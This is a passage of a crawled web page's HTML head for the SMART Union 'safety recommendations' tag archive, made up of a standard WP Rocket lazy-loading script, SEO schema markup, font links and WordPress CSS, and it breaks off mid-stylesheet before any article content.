

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/tag/safety-recommendations/
body_size: 30131
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>safety recommendations Archives - SMART Union</title><link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch"><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.smart-union.org/wp-content/uploads/2017/08/NTSB-seal-150x150.jpg" imagesrcset="https://www.smart-union.org/wp-content/uploads/2017/08/NTSB-seal-150x150.jpg 150w, https://www.smart-union.org/wp-content/uploads/2017/08/NTSB-seal.jpg 272w" imagesizes="(max-width: 150px) 100vw, 150px" fetchpriority="high"><link rel="canonical" href="https://www.smart-union.org/tag/safety-recommendations/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="safety recommendations Archives - SMART Union" /><meta property="og:url" content="https://www.smart-union.org/tag/safety-recommendations/" /><meta property="og:site_name" content="SMART Union" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.smart-union.org/tag/safety-recommendations/","url":"https://www.smart-union.org/tag/safety-recommendations/","name":"safety recommendations Archives - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"primaryImageOfPage":{"@id":"https://www.smart-union.org/tag/safety-recommendations/#primaryimage"},"image":{"@id":"https://www.smart-union.org/tag/safety-recommendations/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/wp-content/uploads/2017/08/NTSB-seal.jpg","breadcrumb":{"@id":"https://www.smart-union.org/tag/safety-recommendations/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/tag/safety-recommendations/#primaryimage","url":"https://www.smart-union.org/wp-content/uploads/2017/08/NTSB-seal.jpg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2017/08/NTSB-seal.jpg","width":272,"height":272},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/tag/safety-recommendations/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"safety recommendations"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; safety recommendations Tag Feed" href="https://www.smart-union.org/tag/safety-recommendations/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) 